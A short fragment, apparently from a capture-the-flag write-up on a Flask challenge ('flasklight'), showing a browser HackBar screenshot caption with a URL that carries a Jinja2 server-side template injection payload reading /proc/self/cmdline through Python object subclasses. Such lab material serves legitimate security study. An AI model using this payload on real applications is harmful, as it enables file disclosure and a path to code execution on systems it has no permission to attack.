 python/flasklight/app.py
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://202f932e-6c5b-47c0-9de9-0a1627399bb6.node3.buuoj.cn/?search={{"".__class__.__mro__[-1].__subclasses__()[40]('/proc/self/cmdline').read()}}
Split URL